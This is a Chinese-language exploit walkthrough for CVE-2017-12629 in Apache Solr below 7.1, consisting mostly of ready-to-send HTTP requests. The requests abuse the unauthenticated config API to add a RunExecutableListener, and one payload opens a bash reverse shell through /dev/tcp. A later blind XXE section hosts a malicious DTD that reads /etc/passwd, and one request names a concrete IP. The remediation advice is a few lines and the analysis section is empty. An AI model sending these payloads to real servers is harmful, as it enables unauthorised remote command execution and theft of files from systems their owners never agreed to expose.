CVE-2017-12629(Solr<7.1 远程命令执行)
1. 漏洞描述
Apache Solr 是Apache开发的一个开源的基于Lucene 的全文搜索服务器。其集合的配置方法(config路径)可以增加和修改监听器,通过RunExecutableListener 执行任意系统命令。
2. 漏洞版本
- Apache Solr < 7.1
- Apache Lucene < 7.1
3. 漏洞复现(RCE)
3.1 判断是否存在未授权
此页面没有登录,说明存在未授权


在Solr中,能够触发命令执行的方式有两种。分别是postCommit和newSearcher。用postCommit要两步,用newSearcher一步即可。

3.2 创建newSearcher的Listener
使用burp发包,创建一个Lintener,其中exe的值为我们想执行的命令,args的值是命令参数
如果POST请求http://ip:8983/solr/demo/config,在未授权情况下可以设置一个Listener监听器:
1
2
3
4
5
6
7
8
9
10
11
12
13
| POST /solr/demo/config HTTP/1.1
Host: ip:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 163
{"add-listener":{"event":"newSearcher","name":"newSearcher3","class":"solr.RunExecutableListener","exe":"sh","dir":"/bin/","args":["-c", "ping eb2ger.dnslog.cn"]}}
|

注意:
- 发送POST请求
- 路径是
/solr/demo/config
- 请求方式是
application/json
- 发送
Listener的Payload


3.3 创建postCommit的Listener并触发
3.3.1 第一步创建Listener
通过POST方法向/solr/demo/config发送请求,并且设置类型为json 并且发送payload
1
2
3
4
5
6
7
8
9
10
11
12
13
| POST /solr/demo/config HTTP/1.1
Host: ip:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 186
{"add-listener":{"event":"postCommit","name":"newlistener","class":"solr.RunExecutableListener","exe":"bash","dir":"/bin/","args":["-c", "bash -i >& /dev/tcp/(ip)/(port) 0>&1"]}}
|


3.3.2 第二步触发Listener
然后进行update操作,触发刚才添加的listener

通过POST 请求/solr/demo/update发送json 方式以id为key的payload
1
2
3
4
5
6
7
8
9
10
11
12
13
| POST /solr/demo/update HTTP/1.1
Host: ip:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 14
[{"id":"xxx"}]
|

3.3.3 结果

4. 漏洞复现(XXE)

4.1 VPS放置恶意DTD

1
2
3
|
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % ent "<!ENTITY data SYSTEM ':%file;'>">
|
4.2 开启资源服务
1
| python3 -m http.server 8000
|

4.3 Blind XXE请求包
1
| /solr/demo/select?&q=%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root%5b%3C!ENTITY+%25+ext+SYSTEM+%22http%3a%2f%2f(ip)%2f(xx.dtd文件)%22%3E%25ext%3b%25ent%3b%5d%3E%3Cr%3E%26data%3b%3C%2fr%3E&wt=xml&defType=xmlparser
|

1
2
3
4
5
6
7
8
9
10
11
| GET /solr/demo/select?&q=%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root%5b%3C!ENTITY+%25+ext+SYSTEM+%22http%3a%2f%2f(IP)%2f(xx.dtd文件)%22%3E%25ext%3b%25ent%3b%5d%3E%3Cr%3E%26data%3b%3C%2fr%3E&wt=xml&defType=xmlparser HTTP/1.1
Host: 8.136.241.0:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
|
返回包是400但是可以显示文件内容:

5. 漏洞分析
…
6. 修复建议
- 升级更高版本
- 添加
Solr访问控制,包括禁止本地直接未授权访问
- 修改相关
Java 文件